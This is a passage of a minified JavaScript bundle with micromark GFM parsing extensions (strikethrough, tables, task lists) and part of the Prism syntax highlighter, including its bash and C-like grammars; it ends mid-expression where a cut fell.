t=(e||{}).singleTilde,n={tokenize:function(e,n,a){var r=this.previous,s=this.events,i=0;return l;function l(t){return 126!==t||126===r&&"characterEscape"!==s[s.length-1][1].type?a(t):(e.enter("strikethroughSequenceTemporary"),c(t))}function c(s){var l,u,p=o(r);return 126===s?i>1?a(s):(e.consume(s),i++,c):i<2&&!t?a(s):(l=e.exit("strikethroughSequenceTemporary"),u=o(s),l._open=!u||2===u&&p,l._close=!p||2===p&&u,n(s))}},resolveAll:function(e,t){var n,o,i,l,c=-1;for(;++c<e.length;)if("enter"===e[c][0]&&"strikethroughSequenceTemporary"===e[c][1].type&&e[c][1]._close)for(i=c;i--;)if("exit"===e[i][0]&&"strikethroughSequenceTemporary"===e[i][1].type&&e[i][1]._open&&e[c][1].end.offset-e[c][1].start.offset===e[i][1].end.offset-e[i][1].start.offset){e[c][1].type="strikethroughSequence",e[i][1].type="strikethroughSequence",n={type:"strikethrough",start:s(e[i][1].start),end:s(e[c][1].end)},o={type:"strikethroughText",start:s(e[i][1].end),end:s(e[c][1].start)},l=[["enter",n,t],["enter",e[i][1],t],["exit",e[i][1],t],["enter",o,t]],a(l,l.length,0,r(t.parser.constructs.insideSpan.null,e.slice(i+1,c),t)),a(l,l.length,0,[["exit",o,t],["enter",e[c][1],t],["exit",e[c][1],t],["exit",n,t]]),a(e,i-1,c-i+3,l),c=i+l.length-2;break}return function(e){var t=-1,n=e.length;for(;++t<n;)"strikethroughSequenceTemporary"===e[t][1].type&&(e[t][1].type="data");return e}(e)}};null!==t&&void 0!==t||(t=!0);return{text:{126:n},insideSpan:{null:n}}};var o=n(42015),a=n(83536),r=n(2519),s=n(35510)},87166:function(e){"use strict";e.exports=function(e){return e<0||32===e}},94021:function(e,t,n){"use strict";var o=n(13284),a=n(58370)(o);e.exports=a},26965:function(e,t,n){"use strict";var o=n(58370)(/\s/);e.exports=o},98529:function(e){"use strict";var t=Object.assign;e.exports=t},74394:function(e){"use strict";var t=String.fromCharCode;e.exports=t},67896:function(e){"use strict";var t=[].splice;e.exports=t},13284:function(e){"use strict";e.exports=/[!-\/:-@\[-`\{-~\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]/},83536:function(e,t,n){"use strict";var o=n(67896);e.exports=function(e,t,n,a){var r,s=e.length,i=0;if(t=t<0?-t>s?0:s+t:t>s?s:t,n=n>0?n:0,a.length<1e4)(r=Array.from(a)).unshift(t,n),o.apply(e,r);else for(n&&o.apply(e,[t,n]);i<a.length;)(r=a.slice(i,i+1e4)).unshift(t,0),o.apply(e,r),i+=1e4,t+=1e4}},42015:function(e,t,n){"use strict";var o=n(87166),a=n(94021),r=n(26965);e.exports=function(e){return null===e||o(e)||r(e)?1:a(e)?2:void 0}},58370:function(e,t,n){"use strict";var o=n(74394);e.exports=function(e){return function(t){return e.test(o(t))}}},2519:function(e){"use strict";e.exports=function(e,t,n){for(var o,a=[],r=-1;++r<e.length;)(o=e[r].resolveAll)&&a.indexOf(o)<0&&(t=o(t,n),a.push(o));return t}},35510:function(e,t,n){"use strict";var o=n(98529);e.exports=function(e){return o({},e)}},81286:function(e,t,n){e.exports=n(23993)},70562:function(e){"use strict";e.exports=function(e){return-2===e||-1===e||32===e}},95230:function(e,t,n){"use strict";var o=n(70562);e.exports=function(e,t,n,a){var r=a?a-1:1/0,s=0;return function(a){if(o(a))return e.enter(n),i(a);return t(a)};function i(a){return o(a)&&s++<r?(e.consume(a),i):(e.exit(n),t(a))}}},23993:function(e,t,n){t.flow={null:{tokenize:function(e,t,n){var s,i,l=[],c=0;return function(t){if(null===t||-5===t||-4===t||-3===t)return n(t);if(e.enter("table")._align=l,e.enter("tableHead"),e.enter("tableRow"),124===t)return u(t);return c++,e.enter("temporaryTableCellContent"),m(t)};function u(t){return e.enter("tableCellDivider"),e.consume(t),e.exit("tableCellDivider"),s=!0,p}function p(t){return null===t||-5===t||-4===t||-3===t?function(t){if(null===t)return n(t);return e.exit("tableRow"),e.exit("tableHead"),e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),e.check(a,n,o(e,h,"linePrefix",4))}(t):-2===t||-1===t||32===t?(e.enter("whitespace"),e.consume(t),d):(s&&(s=void 0,c++),124===t?u(t):(e.enter("temporaryTableCellContent"),m(t)))}function d(t){return-2===t||-1===t||32===t?(e.consume(t),d):(e.exit("whitespace"),p(t))}function m(t){return null===t||t<0||32===t||124===t?(e.exit("temporaryTableCellContent"),p(t)):(e.consume(t),92===t?g:m)}function g(t){return 92===t||124===t?(e.consume(t),m):m(t)}function h(t){return null===t||t<0||32===t?n(t):(e.enter("tableDelimiterRow"),f(t))}function f(t){return null===t||-5===t||-4===t||-3===t?k(t):-2===t||-1===t||32===t?(e.enter("whitespace"),e.consume(t),y):45===t?(e.enter("tableDelimiterFiller"),e.consume(t),i=!0,l.push(null),_):58===t?(e.enter("tableDelimiterAlignment"),e.consume(t),e.exit("tableDelimiterAlignment"),l.push("left"),b):124===t?(e.enter("tableCellDivider"),e.consume(t),e.exit("tableCellDivider"),f):n(t)}function y(t){return-2===t||-1===t||32===t?(e.consume(t),y):(e.exit("whitespace"),f(t))}function _(t){return 45===t?(e.consume(t),_):(e.exit("tableDelimiterFiller"),58===t?(e.enter("tableDelimiterAlignment"),e.consume(t),e.exit("tableDelimiterAlignment"),l[l.length-1]="left"===l[l.length-1]?"center":"right",v):f(t))}function b(t){return 45===t?(e.enter("tableDelimiterFiller"),e.consume(t),i=!0,_):n(t)}function v(t){return null===t||-5===t||-4===t||-3===t?k(t):-2===t||-1===t||32===t?(e.enter("whitespace"),e.consume(t),y):124===t?(e.enter("tableCellDivider"),e.consume(t),e.exit("tableCellDivider"),f):n(t)}function k(t){return e.exit("tableDelimiterRow"),i&&c===l.length?null===t?w(t):e.check(r,w,x)(t):n(t)}function w(n){return e.exit("table"),t(n)}function x(t){return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),o(e,A,"linePrefix",4)}function A(t){return e.enter("tableBody"),S(t)}function S(t){return e.enter("tableRow"),124===t?z(t):(e.enter("temporaryTableCellContent"),E(t))}function z(t){return e.enter("tableCellDivider"),e.consume(t),e.exit("tableCellDivider"),P}function P(t){return null===t||-5===t||-4===t||-3===t?function(t){if(e.exit("tableRow"),null===t)return T(t);return e.check(r,T,F)(t)}(t):-2===t||-1===t||32===t?(e.enter("whitespace"),e.consume(t),C):124===t?z(t):(e.enter("temporaryTableCellContent"),E(t))}function C(t){return-2===t||-1===t||32===t?(e.consume(t),C):(e.exit("whitespace"),P(t))}function E(t){return null===t||t<0||32===t||124===t?(e.exit("temporaryTableCellContent"),P(t)):(e.consume(t),92===t?I:E)}function I(t){return 92===t||124===t?(e.consume(t),E):E(t)}function T(t){return e.exit("tableBody"),w(t)}function F(t){return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),o(e,S,"linePrefix",4)}},resolve:function(e,t){var n,o,a,r,s,i,l,c,u,p,d=e.length,m=-1;for(;++m<d;)n=e[m][1],r&&("temporaryTableCellContent"===n.type&&(c=c||m,u=m),"tableCellDivider"!==n.type&&"tableRow"!==n.type||!u||(i={type:"tableContent",start:e[c][1].start,end:e[u][1].end},l={type:"chunkText",start:i.start,end:i.end,contentType:"text"},e.splice(c,u-c+1,["enter",i,t],["enter",l,t],["exit",l,t],["exit",i,t]),m-=u-c-3,d=e.length,c=void 0,u=void 0)),"exit"===e[m][0]&&p&&p+1<m&&("tableCellDivider"===n.type||"tableRow"===n.type&&(p+3<m||"whitespace"!==e[p][1].type))&&(s={type:a?"tableDelimiter":o?"tableHeader":"tableData",start:e[p][1].start,end:e[m][1].end},e.splice(m+("tableCellDivider"===n.type?1:0),0,["exit",s,t]),e.splice(p,0,["enter",s,t]),m+=2,d=e.length,p=m+1),"tableRow"===n.type&&(r="enter"===e[m][0])&&(p=m+1),"tableDelimiterRow"===n.type&&(a="enter"===e[m][0])&&(p=m+1),"tableHead"===n.type&&(o="enter"===e[m][0]);return e},interruptible:!0}};var o=n(95230),a={tokenize:function(e,t,n){return function(t){if(45!==t)return n(t);return e.enter("setextUnderline"),o(t)};function o(t){return 45===t?(e.consume(t),o):a(t)}function a(o){return-2===o||-1===o||32===o?(e.consume(o),a):null===o||-5===o||-4===o||-3===o?t(o):n(o)}},partial:!0},r={tokenize:function(e,t,n){var o=0;return function(t){return e.enter("check"),e.consume(t),a};function a(r){return-1===r||32===r?(e.consume(r),4===++o?t:a):null===r||r<0?t(r):n(r)}},partial:!0}},5675:function(e,t,n){e.exports=n(27224)},44348:function(e){"use strict";e.exports=function(e){return e<0||32===e}},69034:function(e){"use strict";e.exports=function(e){return-2===e||-1===e||32===e}},4232:function(e,t,n){"use strict";var o=n(69034);e.exports=function(e,t,n,a){var r=a?a-1:1/0,s=0;return function(a){if(o(a))return e.enter(n),i(a);return t(a)};function i(a){return o(a)&&s++<r?(e.consume(a),i):(e.exit(n),t(a))}}},99585:function(e,t,n){"use strict";var o=n(46539);e.exports=function(e,t){var n=e[e.length-1];return n&&n[1].type===t?o(n[2].sliceStream(n[1])):0}},46539:function(e){"use strict";e.exports=function(e){for(var t=-1,n=0;++t<e.length;)n+="string"===typeof e[t]?e[t].length:1;return n}},27224:function(e,t,n){var o=n(44348),a=n(4232),r=n(99585),s={tokenize:function(e,t,n){var o=this;return function(t){if(91!==t||null!==o.previous||!o._gfmTasklistFirstContentOfListItem)return n(t);return e.enter("taskListCheck"),e.enter("taskListCheckMarker"),e.consume(t),e.exit("taskListCheckMarker"),a};function a(t){return-2===t||32===t?(e.enter("taskListCheckValueUnchecked"),e.consume(t),e.exit("taskListCheckValueUnchecked"),r):88===t||120===t?(e.enter("taskListCheckValueChecked"),e.consume(t),e.exit("taskListCheckValueChecked"),r):n(t)}function r(o){return 93===o?(e.enter("taskListCheckMarker"),e.consume(o),e.exit("taskListCheckMarker"),e.exit("taskListCheck"),e.check({tokenize:i},t,n)):n(o)}}};function i(e,t,n){var s=this;return a(e,(function(e){return r(s.events,"whitespace")&&null!==e&&!o(e)?t(e):n(e)}),"whitespace")}t.text={91:s}},82747:function(e,t,n){e.exports=n(2518)},26646:function(e){"use strict";var t={}.hasOwnProperty;e.exports=t},44018:function(e){"use strict";var t=[].splice;e.exports=t},81223:function(e,t,n){"use strict";var o=n(44018);e.exports=function(e,t,n,a){var r,s=e.length,i=0;if(t=t<0?-t>s?0:s+t:t>s?s:t,n=n>0?n:0,a.length<1e4)(r=Array.from(a)).unshift(t,n),o.apply(e,r);else for(n&&o.apply(e,[t,n]);i<a.length;)(r=a.slice(i,i+1e4)).unshift(t,0),o.apply(e,r),i+=1e4,t+=1e4}},688:function(e,t,n){"use strict";var o=n(26646),a=n(81223),r=n(65888);function s(e,t){var n,a,s,l;for(n in t)for(l in a=o.call(e,n)?e[n]:e[n]={},s=t[n])a[l]=i(r(s[l]),o.call(a,l)?a[l]:[])}function i(e,t){for(var n=-1,o=[];++n<e.length;)("after"===e[n].add?t:o).push(e[n]);return a(t,0,0,o),t}e.exports=function(e){for(var t={},n=-1;++n<e.length;)s(t,e[n]);return t}},65888:function(e){"use strict";e.exports=function(e){return null===e||void 0===e?[]:"length"in e?e:[e]}},2518:function(e,t,n){var o=n(688),a=n(57539),r=n(3490),s=n(81286),i=n(5675);e.exports=function(e){return o([a,r(e),s,i])}},57874:function(){!function(e){var t="\\b(?:BASH|BASHOPTS|BASH_ALIASES|BASH_ARGC|BASH_ARGV|BASH_CMDS|BASH_COMPLETION_COMPAT_DIR|BASH_LINENO|BASH_REMATCH|BASH_SOURCE|BASH_VERSINFO|BASH_VERSION|COLORTERM|COLUMNS|COMP_WORDBREAKS|DBUS_SESSION_BUS_ADDRESS|DEFAULTS_PATH|DESKTOP_SESSION|DIRSTACK|DISPLAY|EUID|GDMSESSION|GDM_LANG|GNOME_KEYRING_CONTROL|GNOME_KEYRING_PID|GPG_AGENT_INFO|GROUPS|HISTCONTROL|HISTFILE|HISTFILESIZE|HISTSIZE|HOME|HOSTNAME|HOSTTYPE|IFS|INSTANCE|JOB|LANG|LANGUAGE|LC_ADDRESS|LC_ALL|LC_IDENTIFICATION|LC_MEASUREMENT|LC_MONETARY|LC_NAME|LC_NUMERIC|LC_PAPER|LC_TELEPHONE|LC_TIME|LESSCLOSE|LESSOPEN|LINES|LOGNAME|LS_COLORS|MACHTYPE|MAILCHECK|MANDATORY_PATH|NO_AT_BRIDGE|OLDPWD|OPTERR|OPTIND|ORBIT_SOCKETDIR|OSTYPE|PAPERSIZE|PATH|PIPESTATUS|PPID|PS1|PS2|PS3|PS4|PWD|RANDOM|REPLY|SECONDS|SELINUX_INIT|SESSION|SESSIONTYPE|SESSION_MANAGER|SHELL|SHELLOPTS|SHLVL|SSH_AUTH_SOCK|TERM|UID|UPSTART_EVENTS|UPSTART_INSTANCE|UPSTART_JOB|UPSTART_SESSION|USER|WINDOWID|XAUTHORITY|XDG_CONFIG_DIRS|XDG_CURRENT_DESKTOP|XDG_DATA_DIRS|XDG_GREETER_DATA_DIR|XDG_MENU_PREFIX|XDG_RUNTIME_DIR|XDG_SEAT|XDG_SEAT_PATH|XDG_SESSION_DESKTOP|XDG_SESSION_ID|XDG_SESSION_PATH|XDG_SESSION_TYPE|XDG_VTNR|XMODIFIERS)\\b",n={pattern:/(^(["']?)\w+\2)[ \t]+\S.*/,lookbehind:!0,alias:"punctuation",inside:null},o={bash:n,environment:{pattern:RegExp("\\$"+t),alias:"constant"},variable:[{pattern:/\$?\(\([\s\S]+?\)\)/,greedy:!0,inside:{variable:[{pattern:/(^\$\(\([\s\S]+)\)\)/,lookbehind:!0},/^\$\(\(/],number:/\b0x[\dA-Fa-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[Ee]-?\d+)?/,operator:/--|\+\+|\*\*=?|<<=?|>>=?|&&|\|\||[=!+\-*/%<>^&|]=?|[?~:]/,punctuation:/\(\(?|\)\)?|,|;/}},{pattern:/\$\((?:\([^)]+\)|[^()])+\)|`[^`]+`/,greedy:!0,inside:{variable:/^\$\(|^`|\)$|`$/}},{pattern:/\$\{[^}]+\}/,greedy:!0,inside:{operator:/:[-=?+]?|[!\/]|##?|%%?|\^\^?|,,?/,punctuation:/[\[\]]/,environment:{pattern:RegExp("(\\{)"+t),lookbehind:!0,alias:"constant"}}},/\$(?:\w+|[#?*!@$])/],entity:/\\(?:[abceEfnrtv\\"]|O?[0-7]{1,3}|U[0-9a-fA-F]{8}|u[0-9a-fA-F]{4}|x[0-9a-fA-F]{1,2})/};e.languages.bash={shebang:{pattern:/^#!\s*\/.*/,alias:"important"},comment:{pattern:/(^|[^"{\\$])#.*/,lookbehind:!0},"function-name":[{pattern:/(\bfunction\s+)[\w-]+(?=(?:\s*\(?:\s*\))?\s*\{)/,lookbehind:!0,alias:"function"},{pattern:/\b[\w-]+(?=\s*\(\s*\)\s*\{)/,alias:"function"}],"for-or-select":{pattern:/(\b(?:for|select)\s+)\w+(?=\s+in\s)/,alias:"variable",lookbehind:!0},"assign-left":{pattern:/(^|[\s;|&]|[<>]\()\w+(?:\.\w+)*(?=\+?=)/,inside:{environment:{pattern:RegExp("(^|[\\s;|&]|[<>]\\()"+t),lookbehind:!0,alias:"constant"}},alias:"variable",lookbehind:!0},parameter:{pattern:/(^|\s)-{1,2}(?:\w+:[+-]?)?\w+(?:\.\w+)*(?=[=\s]|$)/,alias:"variable",lookbehind:!0},string:[{pattern:/((?:^|[^<])<<-?\s*)(\w+)\s[\s\S]*?(?:\r?\n|\r)\2/,lookbehind:!0,greedy:!0,inside:o},{pattern:/((?:^|[^<])<<-?\s*)(["'])(\w+)\2\s[\s\S]*?(?:\r?\n|\r)\3/,lookbehind:!0,greedy:!0,inside:{bash:n}},{pattern:/(^|[^\\](?:\\\\)*)"(?:\\[\s\S]|\$\([^)]+\)|\$(?!\()|`[^`]+`|[^"\\`$])*"/,lookbehind:!0,greedy:!0,inside:o},{pattern:/(^|[^$\\])'[^']*'/,lookbehind:!0,greedy:!0},{pattern:/\$'(?:[^'\\]|\\[\s\S])*'/,greedy:!0,inside:{entity:o.entity}}],environment:{pattern:RegExp("\\$?"+t),alias:"constant"},variable:o.variable,function:{pattern:/(^|[\s;|&]|[<>]\()(?:add|apropos|apt|apt-cache|apt-get|aptitude|aspell|automysqlbackup|awk|basename|bash|bc|bconsole|bg|bzip2|cal|cargo|cat|cfdisk|chgrp|chkconfig|chmod|chown|chroot|cksum|clear|cmp|column|comm|composer|cp|cron|crontab|csplit|curl|cut|date|dc|dd|ddrescue|debootstrap|df|diff|diff3|dig|dir|dircolors|dirname|dirs|dmesg|docker|docker-compose|du|egrep|eject|env|ethtool|expand|expect|expr|fdformat|fdisk|fg|fgrep|file|find|fmt|fold|format|free|fsck|ftp|fuser|gawk|git|gparted|grep|groupadd|groupdel|groupmod|groups|grub-mkconfig|gzip|halt|head|hg|history|host|hostname|htop|iconv|id|ifconfig|ifdown|ifup|import|install|ip|java|jobs|join|kill|killall|less|link|ln|locate|logname|logrotate|look|lpc|lpr|lprint|lprintd|lprintq|lprm|ls|lsof|lynx|make|man|mc|mdadm|mkconfig|mkdir|mke2fs|mkfifo|mkfs|mkisofs|mknod|mkswap|mmv|more|most|mount|mtools|mtr|mutt|mv|nano|nc|netstat|nice|nl|node|nohup|notify-send|npm|nslookup|op|open|parted|passwd|paste|pathchk|ping|pkill|pnpm|podman|podman-compose|popd|pr|printcap|printenv|ps|pushd|pv|quota|quotacheck|quotactl|ram|rar|rcp|reboot|remsync|rename|renice|rev|rm|rmdir|rpm|rsync|scp|screen|sdiff|sed|sendmail|seq|service|sftp|sh|shellcheck|shuf|shutdown|sleep|slocate|sort|split|ssh|stat|strace|su|sudo|sum|suspend|swapon|sync|sysctl|tac|tail|tar|tee|time|timeout|top|touch|tr|traceroute|tsort|tty|umount|uname|unexpand|uniq|units|unrar|unshar|unzip|update-grub|uptime|useradd|userdel|usermod|users|uudecode|uuencode|v|vcpkg|vdir|vi|vim|virsh|vmstat|wait|watch|wc|wget|whereis|which|who|whoami|write|xargs|xdg-open|yarn|yes|zenity|zip|zsh|zypper)(?=$|[)\s;|&])/,lookbehind:!0},keyword:{pattern:/(^|[\s;|&]|[<>]\()(?:case|do|done|elif|else|esac|fi|for|function|if|in|select|then|until|while)(?=$|[)\s;|&])/,lookbehind:!0},builtin:{pattern:/(^|[\s;|&]|[<>]\()(?:\.|:|alias|bind|break|builtin|caller|cd|command|continue|declare|echo|enable|eval|exec|exit|export|getopts|hash|help|let|local|logout|mapfile|printf|pwd|read|readarray|readonly|return|set|shift|shopt|source|test|times|trap|type|typeset|ulimit|umask|unalias|unset)(?=$|[)\s;|&])/,lookbehind:!0,alias:"class-name"},boolean:{pattern:/(^|[\s;|&]|[<>]\()(?:false|true)(?=$|[)\s;|&])/,lookbehind:!0},"file-descriptor":{pattern:/\B&\d\b/,alias:"important"},operator:{pattern:/\d?<>|>\||\+=|=[=~]?|!=?|<<[<-]?|[&\d]?>>|\d[<>]&?|[<>][&=]?|&[>&]?|\|[&|]?/,inside:{"file-descriptor":{pattern:/^\d/,alias:"important"}}},punctuation:/\$?\(\(?|\)\)?|\.\.|[{}[\];\\]/,number:{pattern:/(^|\s)(?:[1-9]\d*|0)(?:[.,]\d+)?\b/,lookbehind:!0}},n.inside=e.languages.bash;for(var a=["comment","function-name","for-or-select","assign-left","parameter","string","environment","function","keyword","builtin","boolean","file-descriptor","operator","punctuation","number"],r=o.variable[1].inside,s=0;s<a.length;s++)r[a[s]]=e.languages.bash[a[s]];e.languages.sh=e.languages.bash,e.languages.shell=e.languages.bash}(Prism)},35433:function(){Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/}},28325:function(e,t,n){var o=function(e){var t=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,n=0,o={},a={manual:e.Prism&&e.Prism.manual,disableWorkerMessageHandler:e.Prism&&e.Prism.disableWorkerMessageHandler,util:{encode:function e(t){return t instanceof r?new r(t.type,e(t.content),t.alias):Array.isArray(t)?t.map(e):t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++n}),e.__id},clone:function e(t,n){var o,r;switch(n=n||{},a.util.type(t)){case"Object":if(r=a.util.objId(t),n[r])return n[r];for(var s in o={},n[r]=o,t)t.hasOwnProperty(s)&&(o[s]=e(t[s],n));return o;case"Array":return r=a.util.objId(t),n[r]?n[r]:(o=[],n[r]=o,t.forEach((function(t,a){o[a]=e(t,n)})),o);default:return t}},getLanguage:function(e){for(;e;){var n=t.exec(e.className);if(n)return n[1].toLowerCase();e=e.parentElement}return"none"},setLanguage:function(e,n){e.className=e.className.replace(RegExp(t,"gi"),""),e.classList.add("language-"+n)},currentScript:function(){if("undefined"===typeof document)return null;if(document.currentScript&&"SCRIPT"===document.currentScript.tagName)return document.currentScript;try{throw new Error}catch(o){var e=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(o.stack)||[])[1];if(e){var t=document.getElementsByTagName("script");for(var n in t)if(t[n].src==e)return t[n]}return null}},isActive:function(e,t,n){for(var o="no-"+t;e;){var a=e.classList;if(a.contains(t))return!0;if(a.contains(o))return!1;e=e.parentElement}return!!n}},languages:{plain:o,plaintext:o,text:o,txt:o,extend:function(e,t){var n=a.util.clone(a.languages[e]);for(var o in t)n[o]=t[o];return n},insertBefore:function(e,t,n,o){var r=(o=o||a.languages)[e],s={};for(var i in r)if(r.hasOwnProperty(i)){if(i==t)for(var l in n)n.hasOwnProperty(l)&&(s[l]=n[l]);n.hasOwnProperty(i)||(s[i]=r[i])}var c=o[e];return o[e]=s,a.languages.DFS(a.languages,(function(t,n){n===c&&t!=e&&(this[t]=s)})),s},DFS:function e(t,n,o,r){r=r||{};var s=a.util.objId;for(var i in t)if(t.hasOwnProperty(i)){n.call(t,i,t[i],o||i);var l=t[i],c=a.util.type(l);"Object"!==c||r[s(l)]?"Array"!==c||r[s(l)]||(r[s(l)]=!0,e(l,n,i,r)):(r[s(l)]=!0,e(l,n,null,r))}}},plugins:{},highlightAll:function(e,t){a.highlightAllUnder(document,e,t)},highlightAllUnder:function(e,t,n){var o={callback:n,container:e,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};a.hooks.run("before-highlightall",o),o.elements=Array.prototype.slice.apply(o.container.querySelectorAll(o.selector)),a.hooks.run("before-all-elements-highlight",o);for(var r,s=0;r=o.elements[s++];)a.highlightElement(r,!0===t,o.callback)},highlightElement:function(t,n,o){var r=a.util.getLanguage(t),s=a.languages[r];a.util.setLanguage(t,r);var i=t.parentElement;i&&"pre"===i.nodeName.toLowerCase()&&a.util.setLanguage(i,r);var l={element:t,language:r,grammar:s,code:t.textContent};function c(e){l.highlightedCode=e,a.hooks.run("before-insert",l),l.element.innerHTML=l.highlightedCode,a.hooks.run("after-highlight",l),a.hooks.run("complete",l),o&&o.call(l.element)}if(a.hooks.run("before-sanity-check",l),(i=l.element.parentElement)&&"pre"===i.nodeName.toLowerCase()&&!i.hasAttribute("tabindex")&&i.setAttribute("tabindex","0"),!l.code)return a.hooks.run("complete",l),void(o&&o.call(l.element));if(a.hooks.run("before-highlight",l),l.grammar)if(n&&e.Worker){var u=new Worker(a.filename);u.onmessage=function(e){c(e.data)},u.postMessage(JSON.stringify({language:l.language,code:l.code,immediateClose:!0}))}else c(a.highlight(l.code,l.grammar,l.language));else c(a.util.encode(l.code))},highlight:function(e,t,n){var o={code:e,grammar:t,language:n};if(a.hooks.run("before-tokenize",o),!o.grammar)throw new Error('The language "'+o.language+'" has no grammar.');return o.tokens=a.tokenize(o.code,o.grammar),a.hooks.run("after-tokenize",o),r.stringify(a.util.encode(o.tokens),o.language)},tokenize:function(e,t){var n=t.rest;if(n){for(var o in n)t[o]=n[o];delete t.rest}var a=new l;return c(a,a.head,e),i(e,a,t,a.head,0),function(e){var t=[],n=e.head.next;for(;n!==e.tail;)t.push(n.value),n=n.next;return t}(a)},hooks:{all:{},add:function(e,t){var n=a.hooks.all;n[e]=n[e]||[],n[e].push(t)},run:function(e,t){var n=a.hooks.all[e];if(n&&n.length)for(var o,r=0;o=n[r++];)o(t)}},Token:r};function r(e,t,n,o){this.type=e,this.content=t,this.alias=n,this.length=0|(o||"").length}function s(e,t,n,o){e.lastIndex=t;var a=e.exec(n);if(a&&o&&a[1]){var r=a[1].length;a.index+=r,a[0]=a[0].slice(r)}return a}function i(e,t,n,o,l,p){for(var d in n)if(n.hasOwnProperty(d)&&n[d]){var m=n[d];m=Array.isArray(m)?m:[m];for(var g=0;g<m.length;++g){if(p&&p.cause==d+","+g)return;var h=m[g],f=h.inside,y=!!h.lookbehind,_=!!h.greedy,b=h.alias;if(_&&!h.pattern.global){var v=h.pattern.toString().match(/[imsuy]*$/)[0];h.pattern=RegExp(h.pattern.source,v+"g")}for(var k=h.pattern||h,w=o.next,x=l;w!==t.tail&&!(p&&x>=p.reach);x+=w.value.length,w=w.next){var A=w.value;if(t.length>e.length)return;if(!(A instanceof r)){var S,z=1;if(_){if(!(S=s(k,x,e,y))||S.index>=e.length)break;var P=S.index,C=S.index+S[0].length,E=x;for(E+=w.value.length;P>=E;)E+=(w=w.next).value.length;if(x=E-=w.value.length,w.value instanceof r)continue;for(var I=w;I!==t.tail&&(E<C||"string"===typeof I.value);I=I.next)z++,E+=I.value.length;z--,A=e.slice(x,E),S.index-=x}else if(!(S=s(k,0,A,y)))continue;P=S.index;var T=S[0],F=A.slice(0,P),D=A.slice(P+T.length),R=x+A.length;p&&R>p.reach&&(p.reach=R);var L=w.prev;if(F&&(L=c(t,L,F),x+=F.length),u(t,L,z),w=c(t,L,new r(d,f?a.tokenize(T,f):T,b,T)),D&&c(t,w,D),z>1){var O={cause:d+","+g,reach:R};i(e,t,n,w.prev,x,O),p&&O.reach>p.reach&&(p.reach=O.reach)}}}}}}function l(){var e={value:null,prev:null,next:null},t={value:null,prev:e,next:null};e.next=t,this.head=e,this.tail=t,this.length=0}function c(e,t,n){var o=t.next,a={value:n,prev:t,next:o};return t.next=a,o.prev=a,e.length++,a}function u(e,t,n){for(var o=t.next,a=0;a<n&&o!==e.tail;a++)o=o.next;t.next=o,o.prev=t,e.length-=a}if(e.Prism=a,r.stringify=function e(t,n){if("string"==typeof t)return t;if(Array.isArray(t)){var o="";return t.forEach((function(t){o+=e(t,n)})),o}var r={type:t.type,content:e(t.content,n),tag:"span",classes:["token",t.type],attributes:{},language:n},s=t.alias;s&&(Array.isArray(s)?Array.prototype.push.apply(r.classes,s):r.classes.push(s)),a.hooks.run("wrap",r);var i="";for(var l in r.attributes)i+=" "+l+'="'+(r.attributes[l]||"").replace(/"/g,"&quot;")+'"';return"<"+r.tag+' 